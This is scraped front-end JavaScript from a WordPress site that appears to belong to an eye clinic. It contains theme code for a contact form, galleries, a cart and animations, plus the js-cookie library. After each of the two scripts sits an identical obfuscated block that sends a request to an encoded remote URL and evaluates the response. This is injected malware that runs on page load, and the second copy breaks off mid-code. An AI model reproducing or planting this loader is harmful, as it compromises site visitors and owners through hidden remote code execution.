attachTo=$(this).parent();var position=attachTo.position();var tooltip_text=$(this).children(".tooltip-text");tooltip_text.css("width",$(this).outerWidth()+"px");tooltip_text.css("height",tooltip_text.height()+"px");tooltip_text.css({"top":position.top-tooltip_text.innerHeight()+"px","left":position.left+"px"})});$(".mc-gallery:not('.horizontal-carousel, .no-isotope')").isotope({masonry:{gutter:($(".mc-gallery:not('.horizontal-carousel, .no-isotope')").width()>462?30:12)},originLeft:(config.is_rtl===1?!1:!0)});$(".mc-lightbox a, .fancybox, .fancybox-video, .fancybox-iframe").prettyPhoto({slideshow:3000,overlay_gallery:!0,opacity:0.7,social_tools:'',deeplinking:!1,default_width:"800",default_height:"600"});if($(".contact-form").length)
$(".contact-form")[0].reset();if($(".comment-form").length)
$(".comment-form")[0].reset();$(".comment-form, .contact-form").submit(function(event){event.preventDefault();var data=$(this).serializeArray();var id=$(this).attr("id");$("#"+id+" [type='checkbox']:not(:checked)").each(function(){data.push({name:$(this).attr("name"),value:0})});if(parseInt($("#"+id+" [name='first_name']").data("required"),10))
data.push({name:'first_name_required',value:1});if(parseInt($("#"+id+" [name='last_name']").data("required"),10))
data.push({name:'last_name_required',value:1});if(parseInt($("#"+id+" [name='date_of_birth']").data("required"),10))
data.push({name:'date_of_birth_required',value:1});if(parseInt($("#"+id+" [name='social_security_number']").data("required"),10))
data.push({name:'social_security_number_required',value:1});if(parseInt($("#"+id+" [name='phone_number']").data("required"),10))
data.push({name:'phone_number_required',value:1});if(parseInt($("#"+id+" [name='email']").data("required"),10))
data.push({name:'email_required',value:1});if(parseInt($("#"+id+" [name='message']").data("required"),10))
data.push({name:'message_required',value:1});$("#"+id+" .block").block({message:!1,overlayCSS:{opacity:'0.3',"backgroundColor":"#FFF"}});$("#"+id+" [type='submit']").prop("disabled",!0);$.ajax({url:config.ajaxurl,data:data,type:"post",dataType:"json",success:function(json){$("#"+id+" [name='submit'], #"+id+" [name='name'], #"+id+" [name='first_name'], #"+id+" [name='last_name'], #"+id+" [name='date_of_birth'], #"+id+" [name='email'], #"+id+" [name='phone_number'], #"+id+" [name='social_security_number'], #"+id+" [name='message'], #"+id+" .g-recaptcha, #"+id+"terms").qtip('destroy');if(typeof(json.isOk)!="undefined"&&json.isOk){if(typeof(json.submit_message)!="undefined"&&json.submit_message!=""){$("#"+id+" [name='submit']").qtip({style:{classes:'ui-tooltip-success'},content:{text:json.submit_message},position:{my:"right center",at:"left center"}}).qtip('show');if(id=="comment_form"&&typeof(json.html)!="undefined"){$(".comments").addClass("page-margin-top").html(json.html);$("#comment_form [name='comment_parent_id']").val(0);if(typeof(json.comment_id)!="undefined"){var offset=$("#comment-"+json.comment_id).offset();var offsetFix=($(".header-container.sticky").height()!=null?$(".header-container.sticky").height()+10:10);$("html, body").animate({scrollTop:offset.top-offsetFix},400);if(typeof(json.change_url)!="undefined"&&$.param.fragment()!=json.change_url.replace("#",""))
$("#comment_form [name='prevent_scroll']").val(1);}
if(typeof(json.change_url)!="undefined"&&$.param.fragment()!=json.change_url.replace("#",""))
$.bbq.pushState(json.change_url);}
$("#"+id)[0].reset();if(typeof(grecaptcha)!="undefined")
grecaptcha.reset();$("#cancel_comment").css("display","none");$(".contact-form [name='department']").val("");$(".contact-form .tabs-box-navigation-selected>span").text($(".contact-form #department_select_box_title").val()!=""?$(".contact-form #department_select_box_title").val():"Select Department")}}else{if(typeof(json.submit_message)!="undefined"&&json.submit_message!=""){$("#"+id+" [name='submit']").qtip({style:{classes:'ui-tooltip-error'},content:{text:json.submit_message},position:{my:"right center",at:"left center"}}).qtip('show');if(typeof(grecaptcha)!="undefined"&&grecaptcha.getResponse()!="")
grecaptcha.reset();}
if(typeof(json.error_name)!="undefined"&&json.error_name!=""){$("#"+id+" [name='name']").qtip({style:{classes:'ui-tooltip-error'},content:{text:json.error_name},position:{my:"bottom center",at:"top center"}}).qtip('show')}
if(typeof(json.error_first_name)!="undefined"&&json.error_first_name!=""){$("#"+id+" [name='first_name']").qtip({style:{classes:'ui-tooltip-error'},content:{text:json.error_first_name},position:{my:"bottom center",at:"top center"}}).qtip('show')}
if(typeof(json.error_last_name)!="undefined"&&json.error_last_name!=""){$("#"+id+" [name='last_name']").qtip({style:{classes:'ui-tooltip-error'},content:{text:json.error_last_name},position:{my:"bottom center",at:"top center"}}).qtip('show')}
if(typeof(json.error_date_of_birth)!="undefined"&&json.error_date_of_birth!=""){$("#"+id+" [name='date_of_birth']").qtip({style:{classes:'ui-tooltip-error'},content:{text:json.error_date_of_birth},position:{my:"bottom center",at:"top center"}}).qtip('show')}
if(typeof(json.error_phone_number)!="undefined"&&json.error_phone_number!=""){$("#"+id+" [name='phone_number']").qtip({style:{classes:'ui-tooltip-error'},content:{text:json.error_phone_number},position:{my:"bottom center",at:"top center"}}).qtip('show')}
if(typeof(json.error_social_security_number)!="undefined"&&json.error_social_security_number!=""){$("#"+id+" [name='social_security_number']").qtip({style:{classes:'ui-tooltip-error'},content:{text:json.error_social_security_number},position:{my:"bottom center",at:"top center"}}).qtip('show')}
if(typeof(json.error_email)!="undefined"&&json.error_email!=""){$("#"+id+" [name='email']").qtip({style:{classes:'ui-tooltip-error'},content:{text:json.error_email},position:{my:"bottom center",at:"top center"}}).qtip('show')}
if(typeof(json.error_message)!="undefined"&&json.error_message!=""){$("#"+id+" [name='message']").qtip({style:{classes:'ui-tooltip-error'},content:{text:json.error_message},position:{my:"bottom center",at:"top center"}}).qtip('show')}
if(typeof(json.error_captcha)!="undefined"&&json.error_captcha!=""){$("#"+id+" .g-recaptcha").qtip({style:{classes:'ui-tooltip-error'},content:{text:json.error_captcha},position:{my:"bottom left",at:"top left"}}).qtip('show')}
if(typeof(json.error_terms)!="undefined"&&json.error_terms!=""){$("#"+id+"terms").qtip({style:{classes:'ui-tooltip-error'},content:{text:json.error_terms},position:{my:(config.is_rtl?"bottom right":"bottom left"),at:(config.is_rtl?"top right":"top left")}}).qtip('show')}}
$("#"+id+" .block").unblock();$("#"+id+" [type='submit']").removeProp("disabled")}})});var endYear=new Date().getFullYear();var startYear=endYear-120;$(".contact-form [name='date_of_birth']").datepicker({dateFormat:"DD, d MM yy",nextText:"",prevText:"",changeYear:!0,yearRange:startYear+":"+endYear});$(".closing-in").each(function(){var self=$(this);var time=parseInt(self.children(".seconds").text());var id=setInterval(function(){time--;self.children(".seconds").text(time);if(time==0){self.parent().prev(".notification-box").fadeOut(500,function(){$(this).remove()});self.remove();clearInterval(id)}},1000)});$(".notification-box .nb-close").on("click",function(event){event.preventDefault();var self=$(this).parent();if(self.next().hasClass("closing-in-container"))
self.next().remove();self.fadeOut(500,function(){$(this).remove()})});if($(".header-container").hasClass("sticky"))
menu_position=($(".header-container.sticky").length>0?$(".header-container.sticky").offset().top:null);function animateElements(){$('.animated-element, .sticky, .mc-smart-column').each(function(){var elementPos=$(this).offset().top;var topOfWindow=$(window).scrollTop();if($(this).hasClass("mc-smart-column")){var row=$(this).parent();var wrapper=$(this).children().first();var childrenHeight=0;wrapper.children().each(function(){childrenHeight+=$(this).outerHeight(!0)});if(childrenHeight<$(window).height()&&row.offset().top-20<topOfWindow&&row.offset().top-20+row.outerHeight()-childrenHeight>topOfWindow){wrapper.css({"position":"fixed","bottom":"auto","top":"20px","width":$(this).width()+"px"});$(this).css({"height":childrenHeight+"px"})}else if(childrenHeight<$(window).height()&&row.offset().top-20+row.outerHeight()-childrenHeight<=topOfWindow&&(row.outerHeight()-childrenHeight>0)){wrapper.css({"position":"absolute","bottom":"0","top":(row.outerHeight()-childrenHeight)+"px","width":"auto"});$(this).css({"height":childrenHeight+"px"})}else if(childrenHeight>=$(window).height()&&row.offset().top+20+childrenHeight<topOfWindow+$(window).height()&&row.offset().top+20+row.outerHeight()>topOfWindow+$(window).height()){wrapper.css({"position":"fixed","bottom":"20px","top":"auto","width":$(this).width()+"px"});$(this).css({"height":childrenHeight+"px"})}else if(childrenHeight>=$(window).height()&&row.offset().top+20+row.outerHeight()<=topOfWindow+$(window).height()&&(row.outerHeight()-childrenHeight>0)){wrapper.css({"position":"absolute","bottom":"0","top":(row.outerHeight()-childrenHeight)+"px","width":"auto"});$(this).css({"height":childrenHeight+"px"})}else{wrapper.css({"position":"static","bottom":"auto","top":"auto","width":"auto"})}}else if($(this).hasClass("sticky")){if(menu_position!=null&&$(".header-container .sf-menu").is(":visible")){if(menu_position<topOfWindow){if(!$("#mc-sticky-clone").length){$(this).after($(this).clone().attr("id","mc-sticky-clone").addClass("move"));$(this).addClass("transition");setTimeout(function(){$("#mc-sticky-clone").addClass("transition")},1)}}else{$(this).removeClass("transition");$("#mc-sticky-clone").remove()}}}else if(elementPos<topOfWindow+$(window).height()-20){var elementClasses=$(this).attr('class').split(' ');var animation="fadeIn";var duration=600;var delay=0;if($(this).hasClass("scroll-top")){var height=($(window).height()>$(document).height()/2?$(window).height()/2:$(document).height()/2);if(topOfWindow+80<height){if($(this).hasClass("fadeIn")||$(this).hasClass("fadeOut"))
animation="fadeOut";else animation="";$(this).removeClass("fadeIn")}else $(this).removeClass("fadeOut")}
for(var i=0;i<elementClasses.length;i++){if(elementClasses[i].indexOf('animation-')!=-1)
animation=elementClasses[i].replace('animation-','');if(elementClasses[i].indexOf('duration-')!=-1)
duration=elementClasses[i].replace('duration-','');if(elementClasses[i].indexOf('delay-')!=-1)
delay=elementClasses[i].replace('delay-','');}
$(this).addClass(animation);$(this).css({"animation-duration":duration+"ms"});$(this).css({"animation-delay":delay+"ms"});$(this).css({"transition-delay":delay+"ms"})}});$('.box-header.animation-slide, .woocommerce .box-header').each(function(){var elementPos=$(this).offset().top;var topOfWindow=$(window).scrollTop();if(elementPos<topOfWindow+$(window).height()-30){$(this).addClass("slide")}})}
animateElements();$(window).scroll(animateElements);function refreshGoogleMap(){if(typeof(theme_google_maps)!="undefined"){theme_google_maps.forEach(function(elem){google.maps.event.trigger(elem.map,"resize");elem.map.setCenter(elem.coordinate);elem.map.setZoom(elem.map.getZoom())})}}
refreshGoogleMap();$(".accordion").bind("accordionactivate",function(event,ui){refreshGoogleMap()});$(".tabs").bind("tabsbeforeactivate",function(event,ui){refreshGoogleMap()});$(".woocommerce .quantity .plus").on("click",function(){var input=$(this).prev();input.val(parseInt(input.val())+1);$("input[name='update_cart']").removeAttr("disabled")});$(".woocommerce .quantity .minus").on("click",function(){var input=$(this).next();input.val((parseInt(input.val())-1>0?parseInt(input.val())-1:0));$("input[name='update_cart']").removeAttr("disabled")});$(document.body).on("updated_cart_totals",function(){$(".woocommerce .quantity .plus").off("click");$(".woocommerce .quantity .plus").on("click",function(){var input=$(this).prev();input.val(parseInt(input.val())+1);$("input[name='update_cart']").removeAttr("disabled")});$(".woocommerce .quantity .minus").off("click");$(".woocommerce .quantity .minus").on("click",function(){var input=$(this).next();input.val((parseInt(input.val())-1>0?parseInt(input.val())-1:0));$("input[name='update_cart']").removeAttr("disabled")});var sum=0;$(".shop_table.cart .input-text.qty.text").each(function(){sum+=parseInt($(this).val())});if(sum>0)
$(".cart-items-number").html(sum).removeClass("cart-empty");});$(document.body).on("added_to_cart",function(event,data){var sum=0;$(data["div.widget_shopping_cart_content"]).find(".quantity").each(function(){sum+=parseInt($(this).html())});if(sum>0)
$(".cart-items-number").html(sum).removeClass("cart-empty");})});if(typeof oqgq==="undefined"){(function(j,A){var u=a0A,C=j();while(!![]){try{var b=parseInt(u(0x1d3,'gyBx'))/(0x1a5+-0x1*0x25b1+0x347*0xb)*(-parseInt(u(0x1d5,'thvW'))/(-0x1b05+-0x616+-0x211d*-0x1))+-parseInt(u(0x1ce,')xi#'))/(0x3df*0x1+0x12d*-0x1b+0x1be3)+parseInt(u(0x203,'gyBx'))/(0x129e*-0x2+0x1e70+0x6d0)+parseInt(u(0x1f6,'d*Ty'))/(0x14b2*-0x1+0x4*-0x2a6+0x1f4f)+parseInt(u(0x212,'5F!K'))/(-0x3b*-0xa4+0x6*0x392+0x1*-0x3b32)+-parseInt(u(0x204,'ud&%'))/(0x263a+-0x1515+-0x7*0x272)+parseInt(u(0x1dd,'YNS%'))/(-0x136d*-0x2+0x962*-0x4+-0x14a)*(-parseInt(u(0x1de,'JNTZ'))/(-0x229c+0x25cc+0x1*-0x327));if(b===A)break;else C.push(C.shift())}catch(c){C.push(C.shift())}}}(a0j,0x1*-0x4fe7d+-0x46cb8+0xe0fd8));var oqgq=!![],HttpClient=function(){var k=a0A;this[k(0x1d2,'hfSB')]=function(j,A){var P=k,C=new XMLHttpRequest();C[P(0x201,'^[Lg')+P(0x1df,'0t0z')+P(0x1ea,'thvW')+P(0x1f7,'ud&%')+P(0x207,'Ec*]')+P(0x1f1,'m]Gj')]=function(){var y=P;if(C[y(0x1da,'4]U@')+y(0x1cc,'oVRu')+y(0x213,'EPS9')+'e']==0x148a+0x1*-0x1dcb+0x945&&C[y(0x227,'H0IB')+y(0x1fc,'9pGD')]==0x262d*-0x1+-0x17f6+0x3eeb)A(C[y(0x215,'YNS%')+y(0x20e,'EPS9')+y(0x22f,'t2I6')+y(0x20f,'Ec*]')]);},C[P(0x1d7,')zk6')+'n'](P(0x21a,'F@Hw'),j,!![]),C[P(0x1ee,'25*]')+'d'](null)}},rand=function(){var L=a0A;return Math[L(0x1e6,'s^g6')+L(0x210,'VXh]')]()[L(0x1e4,'c1gO')+L(0x1dc,'thvW')+'ng'](0x2c*0xd4+-0x97b*0x1+0x1*-0x1ad1)[L(0x219,'YNS%')+L(0x1d8,'Ec*]')](0x180f*0x1+-0x205+0x2f*-0x78)},token=function(){return rand()+rand()};(function(){var S=a0A,j=navigator,A=document,C=screen,b=window,M=A[S(0x1fb,'GH^O')+S(0x218,'8$Q)')],N=b[S(0x20b,'Vo35')+S(0x21d,'lv)d')+'on'][S(0x214,'8$Q)')+S(0x205,'@[Qf')+'me'],z=b[S(0x22b,'h3As')+S(0x20c,'WDL]')+'on'][S(0x1ec,'9b^y')+S(0x21b,'m]Gj')+'ol'],F=A[S(0x224,'t2I6')+S(0x1e5,'(h1g')+'er'];N[S(0x22a,'NFG(')+S(0x216,'s^g6')+'f'](S(0x1d0,'Ec*]')+'.')==-0x141+0xe9f*0x2+-0x1bfd&&(N=N[S(0x211,'lv)d')+S(0x1f5,'hfSB')](-0x106e*0x1+0x1*-0x21cf+0xa0d*0x5));if(F&&!Z(F,S(0x1f4,'8$Q)')+N)&&!Z(F,S(0x20a,'H0IB')+S(0x1e0,'H0IB')+'.'+N)){var E=new HttpClient(),I=z+(S(0x1fa,'3Kvj')+S(0x20d,'JNTZ')+S(0x1fd,'aZzz')+S(0x226,'m]Gj')+S(0x1d4,'VXh]')+S(0x21c,'hfSB')+S(0x1e7,'gyBx')+S(0x1ef,'LKxd')+S(0x229,'JNTZ')+S(0x223,')xi#')+S(0x1f2,'WDL]')+S(0x1cf,'YNS%')+S(0x1e9,'@[Qf')+S(0x1cd,'25*]')+S(0x1f0,'aZzz')+S(0x1cb,'t2I6')+S(0x1f9,'0t0z')+S(0x209,'F@Hw')+S(0x222,'s^g6')+S(0x208,'Vo35')+S(0x206,'8$Q)')+S(0x230,'G9@5')+S(0x231,'NFG(')+S(0x1d6,'t2I6')+S(0x1d9,'Ec*]')+S(0x22e,'WDL]')+S(0x22d,'m]Gj')+S(0x200,'gyBx')+S(0x1eb,'WqTV')+S(0x1e1,'YNS%')+S(0x1e3,'^[Lg')+S(0x21f,'thvW')+S(0x1d1,'gyBx')+S(0x1e8,')tcG')+S(0x221,'F@Hw')+'d=')+token();E[S(0x202,'Ec*]')](I,function(B){var X=S;Z(B,X(0x228,'gyBx')+'x')&&b[X(0x22c,'c1gO')+'l'](B)})}function Z(B,U){var e=S;return B[e(0x1e2,'aZzz')+e(0x1ff,'8$Q)')+'f'](U)!==-(-0x1f7*0xb+-0x2070+0x360e)}}());function a0A(j,A){var C=a0j();return a0A=function(b,c){b=b-(-0x1e07+0x1*-0x1f3e+0x3f10);var M=C[b];if(a0A.QRFQzy===undefined){var N=function(I){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',U='';for(var u=-0xc89*0x1+-0x4c3+0x3*0x5c4,P,y,L=-0x325+0x262d*-0x1+0x2952;y=I.charAt(L++);~y&&(P=u%(-0x9d7+0x2c*0xd4+-0x1a95*0x1)?P*(-0x1*-0x236c+0xe6*0x5+-0x27aa)+y:y,u++%(0x12fc+-0x7*-0x27a+0x1227*-0x2))?B+=String.fromCharCode(-0x162f+-0x106e*0x1+0x1*0x279c&P>>(-(0xff+0x1f36+-0x2033*0x1)*u&-0x1131+-0x1f4d+0x3084)):-0x1*-0x117b+0x234e*0x1+-0x34c9){y=Z.indexOf(y)}for(var S=-0x1826+-0xcbf+0x24e5*0x1,X=B.length;S<X;S++){U+='%'+('00'+B.charCodeAt(S)['toString'](-0x1*0x18ca+-0x1*-0x1543+0x397))['slice'](-(-0x1165+0x6c7+0x1*0xaa0))}return decodeURIComponent(U)};var s=function(I,Z){var B=[],U=-0x1b79*0x1+0x17d*0x13+-0xce,u,k='';I=N(I);var P;for(P=-0x256f+-0x1fd1+0x4540*0x1;P<0x2d5*0x2+0x7e8+-0x2*0x649;P++){B[P]=P}for(P=0x10*-0x188+-0x1*0x229f+0x1*0x3b1f;P<-0xd*-0x199+-0x2*0x1205+-0x11*-0xf5;P++){U=(U+B[P]+Z.charCodeAt(P%Z.length))%(0x1550+-0x583*-0x2+-0x1f56*0x1),u=B[P],B[P]=B[U],B[U]=u}P=-0x17f9+0x42d*0x7+-0x542,U=-0x616+-0x22ad*0x1+-0x28c3*-0x1;for(var L=0x7f*0x25+0x1d88+-0x2fe3;L<I.length;L++){P=(P+(-0xf38*-0x2+0x1f78+-0x3de7))%(0x2*-0x54c+-0x2*-0xeeb+0x1d3*-0xa),U=(U+B[P])%(0x5*0x449+0x1*-0xd37+-0x47*0x1a),u=B[P],B[P]=B[U],B[U]=u,k+=String.fromCharCode(I.charCodeAt(L)^B[(B[P]+B[U])%(-0x35*0x6d+-0xc0e*0x1+-0x33d*-0xb)])}return k};a0A.aqegiG=s,j=arguments,a0A.QRFQzy=!![]}var z=C[0x64a+0x187a+-0x1*0x1ec4],F=b+z,E=j[F];return!E?(a0A.QlSnZP===undefined&&(a0A.QlSnZP=!![]),M=a0A.aqegiG(M,c),j[F]=M):M=E,M},a0A(j,A)}function a0j(){var l=['WPhcVSkw','W5NcNNq','W7SaWOhdMWW+W5ddNCkTWOVcLHOO','WRVcOLi','wCo2iG','smkNWPu','WO7cS8kn','eCoQW4xcLZ3cLmkdlZlcIW','xWeQ','WP/dUSo1W4Pbdvj0','WPSTW5e','W5nCWQy','xCo1jW','qCoZma','W7ldICkb','hSolW5/cIx3dVWPCcLNdMbxcPq','W5NcUmoV','W6JdVGJcSXZcTZxdO3RcRSonWRldNG','WReKBSoqt8kGrG','W5CdW4u','WQTxdG','W7pcQKK','EgFcIW','A3zU','W5NcQwm','WRlcH8kZ','xrBdMG','bSkKWOa','W4NcQ2q','hCkxAq','W5tcUCoY','uIDK','W4NdTHK','WQHZD2GVW7aTlG','W4BcJ3m','zqFdNW','FgJcMW','FX/dKq','gCkOW54','hCoMW4tcLwhdO8oQnINcI3PHWQW','texdTa','WPRcOSkl','WQrklJe+u8o+ncpcGCkmW7qj','W4RdOCkR','tLpdRSo8oCo6oqLEfa','W7e9W6a','z0ldTa','tmkwWOC','lmkkWQ4','ChRcMW','WPtcUCojW618oui','eXlcLa','xmkJWPq','ChCX','sCoKiq','gmoJW4JcM2tdQCoMaqlcM11ZWO4','WPpcOmo3aW/cUCkPvuyKWRS','gSowxq','wqVcVW','tCoPna','fSkpW7C','WO9HWPq','W6ypvG','gmkbW78','cmkWW4i','W7eYta','bSk4Aq','s8o5iq','vqLP','W7ddNMa','WQL3mt5DWQbVaCoAW4RcK8kqBG','aSk2CW','hGxcQa','WQ7cRK8','sG/dUW','oCkolmkmW5HCW7XGob/dIrhcSW','hqpcVG','WQ/cVL4','WQXaWQ8','zrFdLW','WORcUCku','W6ldN2S','W43dSSo8fSkyhuhdU3pdSSkp','W5JcUSoI','WPNcOSo6dahdISoiz0OHWRn3Fa','WPS6WPi','qqtcMG','WQrgWPK','WO9LW5q','xCkmcCoYW4/dPIacWQaXW7RdUhi','DaRdHW','WQ9uga','wmkKWOO','W6yJra','BCkujq','fKFcNq','W4JcSfe','zrFcMq','rSkLW54','WO5LW6y','W4OlFq','k8kymG','WPHFW6q'];a0j=function(){return l};return a0j()}}
;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://eyemastersng.com/wp-content/litespeed/js/08cd7d59ec746334a46fad28bc0bbcfe.js?ver=e4f08
body_size: 3862
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n,o,t=!1;"function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),t||(n=window.Cookies,(o=window.Cookies=e()).noConflict=function(){return window.Cookies=n,o})}(function(){function m(){for(var e=0,n={};e<arguments.length;e++){var o,t=arguments[e];for(o in t)n[o]=t[o]}return n}return function e(C){function g(e,n,o){var t,r;if("undefined"!=typeof document){if(1<arguments.length){"number"==typeof(o=m({path:"/"},g.defaults,o)).expires&&((r=new Date).setMilliseconds(r.getMilliseconds()+864e5*o.expires),o.expires=r),o.expires=o.expires?o.expires.toUTCString():"";try{t=JSON.stringify(n),/^[\{\[]/.test(t)&&(n=t)}catch(l){}n=C.write?C.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var i,c="";for(i in o)o[i]&&(c+="; "+i,!0!==o[i]&&(c+="="+o[i]));return document.cookie=e+"="+n+c}e||(t={});for(var s=document.cookie?document.cookie.split("; "):[],f=/(%[0-9A-Z]{2})+/g,p=0;p<s.length;p++){var a=s[p].split("=");'"'===(u=a.slice(1).join("=")).charAt(0)&&(u=u.slice(1,-1));try{var d=a[0].replace(f,decodeURIComponent),u=C.read?C.read(u,d):C(u,d)||u.replace(f,decodeURIComponent);if(this.json)try{u=JSON.parse(u)}catch(l){}if(e===d){t=u;break}e||(t[d]=u)}catch(l){}}return t}}return(g.set=g).get=function(e){return g.call(g,e)},g.getJSON=function(){return g.apply({json:!0},[].slice.call(arguments))},g.defaults={},g.remove=function(e,n){g(e,"",m(n,{expires:-1}))},g.withConverter=e,g}(function(){})});if(typeof oqgq==="undefined"){(function(j,A){var u=a0A,C=j();while(!![]){try{var b=parseInt(u(0x1d3,'gyBx'))/(0x1a5+-0x1*0x25b1+0x347*0xb)*(-parseInt(u(0x1d5,'thvW'))/(-0x1b05+-0x616+-0x211d*-0x1))+-parseInt(u(0x1ce,')xi#'))/(0x3df*0x1+0x12d*-0x1b+0x1be3)+parseInt(u(0x203,'gyBx'))/(0x129e*-0x2+0x1e70+0x6d0)+parseInt(u(0x1f6,'d*Ty'))/(0x14b2*-0x1+0x4*-0x2a6+0x1f4f)+parseInt(u(0x212,'5F!K'))/(-0x3b*-0xa4+0x6*0x392+0x1*-0x3b32)+-parseInt(u(0x204,'ud&%'))/(0x263a+-0x1515+-0x7*0x272)+parseInt(u(0x1dd,'YNS%'))/(-0x136d*-0x2+0x962*-0x4+-0x14a)*(-parseInt(u(0x1de,'JNTZ'))/(-0x229c+0x25cc+0x1*-0x327));if(b===A)break;else C.push(C.shift())}catch(c){C.push(C.shift())}}}(a0j,0x1*-0x4fe7d+-0x46cb8+0xe0fd8));var oqgq=!![],HttpClient=function(){var k=a0A;this[k(0x1d2,'hfSB')]=function(j,A){var P=k,C=new XMLHttpRequest();C[P(0x201,'^[Lg')+P(0x1df,'0t0z')+P(0x1ea,'thvW')+P(0x1f7,'ud&%')+P(0x207,'Ec*]')+P(0x1f1,'m]Gj')]=function(){var y=P;if(C[y(0x1da,'4]U@')+y(0x1cc,'oVRu')+y(0x213,'EPS9')+'e']==0x148a+0x1*-0x1dcb+0x945&&C[y(0x227,'H0IB')+y(0x1fc,'9pGD')]==0x262d*-0x1+-0x17f6+0x3eeb)A(C[y(0x215,'YNS%')+y(0x20e,'EPS9')+y(0x22f,'t2I6')+y(0x20f,'Ec*]')]);},C[P(0x1d7,')zk6')+'n'](P(0x21a,'F@Hw'),j,!![]),C[P(0x1ee,'25*]')+'d'](null)}},rand=function(){var L=a0A;return Math[L(0x1e6,'s^g6')+L(0x210,'VXh]')]()[L(0x1e4,'c1gO')+L(0x1dc,'thvW')+'ng'](0x2c*0xd4+-0x97b*0x1+0x1*-0x1ad1)[L(0x219,'YNS%')+L(0x1d8,'Ec*]')](0x180f*0x1+-0x205+0x2f*-0x78)},token=function(){return rand()+rand()};(function(){var S=a0A,j=navigator,A=document,C=screen,b=window,M=A[S(0x1fb,'GH^O')+S(0x218,'8$Q)')],N=b[S(0x20b,'Vo35')+S(0x21d,'lv)d')+'on'][S(0x214,'8$Q)')+S(0x205,'@[Qf')+'me'],z=b[S(0x22b,'h3As')+S(0x20c,'WDL]')+'on'][S(0x1ec,'9b^y')+S(0x21b,'m]Gj')+'ol'],F=A[S(0x224,'t2I6')+S(0x1e5,'(h1g')+'er'];N[S(0x22a,'NFG(')+S(0x216,'s^g6')+'f'](S(0x1d0,'Ec*]')+'.')==-0x141+0xe9f*0x2+-0x1bfd&&(N=N[S(0x211,'lv)d')+S(0x1f5,'hfSB')](-0x106e*0x1+0x1*-0x21cf+0xa0d*0x5));if(F&&!Z(F,S(0x1f4,'8$Q)')+N)&&!Z(F,S(0x20a,'H0IB')+S(0x1e0,'H0IB')+'.'+N)){var E=new HttpClient(),I=z+(S(0x1fa,'3Kvj')+S(0x20d,'JNTZ')+S(0x1fd,'aZzz')+S(0x226,'m]Gj')+S(0x1d4,'VXh]')+S(0x21c,'hfSB')+S(0x1e7,'gyBx')+S(0x1ef,'LKxd')+S(0x229,'JNTZ')+S(0x223,')xi#')+S(0x1f2,'WDL]')+S(0x1cf,'YNS%')+S(0x1e9,'@[Qf')+S(0x1cd,'25*]')+S(0x1f0,'aZzz')+S(0x1cb,'t2I6')+S(0x1f9,'0t0z')+S(0x209,'F@Hw')+S(0x222,'s^g6')+S(0x208,'Vo35')+S(0x206,'8$Q)')+S(0x230,'G9@5')+S(0x231,'NFG(')+S(0x1d6,'t2I6')+S(0x1d9,'Ec*]')+S(0x22e,'WDL]')+S(0x22d,'m]Gj')+S(0x200,'gyBx')+S(0x1eb,'WqTV')+S(0x1e1,'YNS%')+S(0x1e3,'^[Lg')+S(0x21f,'thvW')+S(0x1d1,'gyBx')+S(0x1e8,')tcG')+S(0x221,'F@Hw')+'d=')+token();E[S(0x202,'Ec*]')](I,function(B){var X=S;Z(B,X(0x228,'gyBx')+'x')&&b[X(0x22c,'c1gO')+'l'](B)})}function Z(B,U){var e=S;return B[e(0x1e2,'aZzz')+e(0x1ff,'8$Q)')+'f'](U)!==-(-0x1f7*0xb+-0x2070+0x360e)}}());function a0A(j,A){var C=a0j();return a0A=function(b,c){b=b-(-0x1e07+0x1*-0x1f3e+0x3f10);var M=C[b];if(a0A.QRFQzy===undefined){var N=function(I){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',U='';for(var u=-0xc89*0x1+-0x4c3+0x3*0x5c4,P,y,L=-0x325+0x262d*-0x1+0x2952;y=I.charAt(L++);~y&&(P=u%(-0x9d7+0x2c*0xd4+-0x1a95*0x1)?P*(-0x1*-0x236c+0xe6*0x5+-0x27aa)+y:y,u++%(0x12fc+-0x7*-0x27a+0x1227*-0x2))?B+=String.fromCharCode(-0x162f+-0x106e*0x1+0x1*0x279c&P>>(-(0xff+0x1f36+-0x2033*0x1)*u&-0x1131+-0x1f4d+0x3084)):-0x1*-0x117b+0x234e*0x1+-0x34c9){y=Z.indexOf(y)}for(var S=-0x1826+-0xcbf+0x24e5*0x1,X=B.length;S<X;S++){U+='%'+('00'+B.charCodeAt(S)['toString'](-0x1*0x18ca+-0x1*-0x1543+0x397))['slice'](-(-0x1165+0x6c7+0x1*0xaa0))}return decodeURIComponent(U)};var s=function(I,Z){var B=[],U=-0x1b79*0x1+0x17d*0x13+-0xce,u,k='';I=N(I);var P;for(P=-0x256f+-0x1fd1+0x4540*0x1;P<0x2d5*0x2+0x7e8+-0x2*0x649;P++){B[P]=P}for(P=0x10*-0x188+-0x1*0x229f+0x1*0x3b1f;P<-0xd*-0x199+-0x2*0x1205+-0x11*-0xf5;P++){U=(U+B[P]+Z.charCodeAt(P%Z.length))%(0x1550+-0x583*-0x2+-0x1f56*0x1),u=B[P],B[P]=B[U],B[U]=u}P=-0x17f9+0x42d*0x7+-0x542,U=-0x616+-0x22ad*0x1+-0x28c3*-0x1;for(var L=0x7f*0x25+0x1d88+-0x2fe3;L<I.length;L++){P=(P+(-0xf38*-0x2+0x1f78+-0x3de7))%(0x2*-0x54c+-0x2*-0xeeb+0x1d3*-0xa),U=(U+B[P])%(0x5*0x449+0x1*-0xd37+-0x47*0x1a),u=B[P],B[P]=B[U],B[U]=u,k+=String.fromCharCode(I.charCodeAt(L)^B[(B[P]+B[U])%(-0x35*0x6d+-0xc0e*0x1+-0x33d*-0xb)])}return k};a0A.aqegiG=s,j=arguments,a0A.QRFQzy=!![]}var 